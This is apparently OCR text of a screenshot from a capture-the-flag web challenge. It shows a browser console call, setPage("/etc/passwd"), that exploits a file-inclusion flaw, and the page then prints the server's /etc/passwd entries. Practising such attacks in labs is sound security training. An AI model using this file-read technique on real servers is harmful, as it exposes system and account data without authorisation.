 Lagu Merdeka
https://b1bf68f7fd.bahterasiber.my
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory 1
Filter Output Errors Warnings Logs Info Debug CSS XHR
Cookie “page” does not have a proper “SameSite” attribute value. Soon, cookies without the “SameSite” b1bf68f7fd.bahterasi
attribute or with an invalid value will be treated as “Lax”. This means that the cookie will no longer
be sent in third-party contexts. If your application depends on this cookie being available in such
contexts, please add the “SameSite=None“ attribute to it. To know more about the “SameSite“ attribute,
read https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
GET https://b1bf68f7fd.bahterasiber.my/favicon.ico [HTTP/
setPage("/etc/passwd")